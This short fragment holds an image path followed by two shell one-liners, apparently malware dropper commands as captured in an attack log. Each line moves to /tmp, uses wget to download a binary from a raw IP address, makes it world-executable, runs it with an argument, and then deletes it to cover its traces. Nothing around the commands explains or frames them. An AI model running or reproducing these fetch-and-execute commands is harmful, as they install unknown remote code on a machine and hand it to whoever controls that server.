 rm pew63; cd /tmp; wget http://172.237.55.180/pew63; chmod 777 pew63; ./pew63 noway; rm pew63
rm h437; cd /tmp; wget http://172.237.55.180/h437; chmod 777 h437; ./h437 noway7; rm h437